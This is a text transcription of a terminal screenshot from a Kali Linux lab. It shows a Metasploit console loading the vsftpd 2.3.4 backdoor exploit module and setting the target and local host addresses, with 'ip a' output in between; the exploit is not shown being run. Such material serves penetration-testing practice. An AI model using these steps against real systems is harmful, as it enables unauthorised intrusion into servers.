 Applications Places Terminal Jul 26 13:14
Terminal
Terminal user@kali: ~
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
link/ether 00:0c:29:b5:02:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.126.132/24 brd 192.168.126.255 scope global dynamic noprefixroute eth0
valid_lft 1248sec preferred_lft 1248sec
inet6 fe80::20c:29ff:feb5:23f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >